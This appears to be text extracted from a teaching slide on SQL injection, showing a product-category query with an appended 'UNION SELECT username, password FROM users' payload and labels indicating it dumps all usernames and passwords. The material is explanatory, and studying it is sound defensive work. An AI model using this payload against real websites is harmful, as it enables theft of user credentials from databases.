 SQL Injection
'UNION SELECT username, password FROM users
SELECT name, description FROM products WHERE category =
'Gifts' UNION SELECT username, password FROM users
Submit
All passwords
All usernames